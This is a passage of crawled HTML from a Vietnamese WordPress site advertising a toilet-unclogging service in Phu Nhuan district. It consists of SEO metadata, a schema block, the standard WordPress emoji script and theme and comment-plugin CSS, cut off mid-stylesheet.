

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thongtacboncauphunhuan.info/
body_size: 27058
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta property="og:title" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:description" content=" ..."/>
<meta property="og:url" content="https://thongtacboncauphunhuan.info/"/>
<meta property="og:site_name" content=""/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Thông bồn cầu quận Phú Nhuận Trường Xuân BH 2 năm sạch 100%</title>
<meta name="description" content="Thông bồn cầu quận Phú Nhuận giá rẻ Trường Xuân xử lý trọn gói chỉ 300K ✔️ Dịch vụ uy tín trang thiết bị hiện đại ✔️ Gọi dịch vụ thông bồn cầu ngay."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thongtacboncauphunhuan.info/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Thông bồn cầu quận Phú Nhuận Trường Xuân BH 2 năm sạch 100%" />
<meta property="og:description" content="Thông bồn cầu quận Phú Nhuận giá rẻ Trường Xuân xử lý trọn gói chỉ 300K ✔️ Dịch vụ uy tín trang thiết bị hiện đại ✔️ Gọi dịch vụ thông bồn cầu ngay." />
<meta property="og:url" content="https://thongtacboncauphunhuan.info/" />
<meta property="og:updated_time" content="2023-02-13T10:13:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Thông bồn cầu quận Phú Nhuận Trường Xuân BH 2 năm sạch 100%" />
<meta name="twitter:description" content="Thông bồn cầu quận Phú Nhuận giá rẻ Trường Xuân xử lý trọn gói chỉ 300K ✔️ Dịch vụ uy tín trang thiết bị hiện đại ✔️ Gọi dịch vụ thông bồn cầu ngay." />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="thongtacboncauphunhuan" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="22 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://thongtacboncauphunhuan.info/#place","address":{"@type":"PostalAddress","streetAddress":"54 Nguy\u1ec5n Tr\u1ecdng Tuy\u1ec3n, Ph\u01b0\u1eddng 15","addressLocality":"Qu\u1eadn Ph\u00fa Nhu\u1eadn","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":"Organization","@id":"https://thongtacboncauphunhuan.info/#organization","url":"https://thongtacboncauphunhuan.info","address":{"@type":"PostalAddress","streetAddress":"54 Nguy\u1ec5n Tr\u1ecdng Tuy\u1ec3n, Ph\u01b0\u1eddng 15","addressLocality":"Qu\u1eadn Ph\u00fa Nhu\u1eadn","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t Nam"},"location":{"@id":"https://thongtacboncauphunhuan.info/#place"}},{"@type":"WebSite","@id":"https://thongtacboncauphunhuan.info/#website","url":"https://thongtacboncauphunhuan.info","publisher":{"@id":"https://thongtacboncauphunhuan.info/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://thongtacboncauphunhuan.info/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/giai-thuong-cong-ty-thong-bon-cau-xuan-truong.jpg","url":"https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/giai-thuong-cong-ty-thong-bon-cau-xuan-truong.jpg","width":"200","height":"200","inLanguage":"vi"},{"@type":"WebPage","@id":"https://thongtacboncauphunhuan.info/#webpage","url":"https://thongtacboncauphunhuan.info/","name":"Th\u00f4ng b\u1ed3n c\u1ea7u qu\u1eadn Ph\u00fa Nhu\u1eadn Tr\u01b0\u1eddng Xu\u00e2n BH 2 n\u0103m s\u1ea1ch 100%","datePublished":"2019-10-18T12:39:16+00:00","dateModified":"2023-02-13T10:13:41+00:00","about":{"@id":"https://thongtacboncauphunhuan.info/#organization"},"isPartOf":{"@id":"https://thongtacboncauphunhuan.info/#website"},"primaryImageOfPage":{"@id":"https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/giai-thuong-cong-ty-thong-bon-cau-xuan-truong.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://thongtacboncauphunhuan.info/#author","name":"thongtacboncauphunhuan","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea568e3610c45ca539a40f69548d7b59cc8b2969acac67d95c8503bb3ca45fb4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea568e3610c45ca539a40f69548d7b59cc8b2969acac67d95c8503bb3ca45fb4?s=96&amp;d=mm&amp;r=g","caption":"thongtacboncauphunhuan","inLanguage":"vi"},"worksFor":{"@id":"https://thongtacboncauphunhuan.info/#organization"}},{"@type":"","headline":"Th\u00f4ng b\u1ed3n c\u1ea7u qu\u1eadn Ph\u00fa Nhu\u1eadn Tr\u01b0\u1eddng Xu\u00e2n BH 2 n\u0103m s\u1ea1ch 100%","keywords":"Th\u00f4ng b\u1ed3n c\u1ea7u qu\u1eadn Ph\u00fa Nhu\u1eadn","datePublished":"2019-10-18T12:39:16+00:00","dateModified":"2023-02-13T10:13:41+00:00","author":{"@id":"https://thongtacboncauphunhuan.info/#author","name":"thongtacboncauphunhuan"},"publisher":{"@id":"https://thongtacboncauphunhuan.info/#organization"},"description":"Th\u00f4ng b\u1ed3n c\u1ea7u qu\u1eadn Ph\u00fa Nhu\u1eadn gi\u00e1 r\u1ebb Tr\u01b0\u1eddng Xu\u00e2n x\u1eed l\u00fd tr\u1ecdn g\u00f3i ch\u1ec9 300K \u2714\ufe0f D\u1ecbch v\u1ee5 uy t\u00edn trang thi\u1ebft b\u1ecb hi\u1ec7n \u0111\u1ea1i \u2714\ufe0f G\u1ecdi d\u1ecbch v\u1ee5 th\u00f4ng b\u1ed3n c\u1ea7u ngay.","name":"Th\u00f4ng b\u1ed3n c\u1ea7u qu\u1eadn Ph\u00fa Nhu\u1eadn Tr\u01b0\u1eddng Xu\u00e2n BH 2 n\u0103m s\u1ea1ch 100%","@id":"https://thongtacboncauphunhuan.info/#richSnippet","isPartOf":{"@id":"https://thongtacboncauphunhuan.info/#webpage"},"image":{"@id":"https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/giai-thuong-cong-ty-thong-bon-cau-xuan-truong.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://thongtacboncauphunhuan.info/#webpage"}}]}</script>
<meta name="msvalidate.01" content="54EFF6B9B31434D272FC5245CA23ED37" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thongtacboncauphunhuan.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thongtacboncauphunhuan.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://thongtacboncauphunhuan.info/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://thongtacboncauphunhuan.info/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status 